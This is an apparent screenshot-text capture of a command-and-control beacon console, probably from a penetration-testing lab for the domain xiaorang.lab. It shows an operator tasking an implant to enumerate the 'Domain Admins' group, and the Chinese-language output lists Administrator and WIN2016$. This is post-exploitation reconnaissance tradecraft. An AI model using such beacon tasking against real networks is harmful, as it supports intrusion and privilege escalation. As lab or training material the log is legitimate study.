 [04/08 00:40:39] beacon> shell net group "domain admins" /domain
[04/08 00:40:39] [*] Tasked beacon to run: net group "domain admins" /domain
[04/08 00:40:39] [+] host called home, sent: 64 bytes
[04/08 00:40:39] [+] received output:
这项请求将在域 xiaorang.lab 的域控制器处理。
组名     Domain Admins
注释     指定的域管理员
成员
-------------------------------------------------------------------------------
Administrator            WIN2016$
命令成功完成。